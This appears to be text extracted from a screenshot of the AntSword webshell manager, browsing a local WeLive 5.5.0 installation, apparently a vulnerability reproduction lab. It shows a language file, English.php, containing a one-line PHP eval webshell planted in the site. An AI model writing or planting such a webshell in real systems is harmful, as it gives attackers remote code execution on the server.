 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
目录列表 (0)
文件列表 (4)
新建 上层 刷新 主目录 书签 C:/phpstudy/WWW/welive_5.5.0_free/language/
C:/
phpstudy
WWW
welive_5.5.0_free
language
D:/
E:/
F:/
G:/
名称 日期 大小
.htaccess 2020-04-16 05:34:48 0 b
Chinese.php 2020-04-16 05:20:14 2.68 Kb
English.php 2020-04-16 05:36:17 26 b
index.html 2013-12-26 14:40:30 13 b
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
English.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[a]); ?>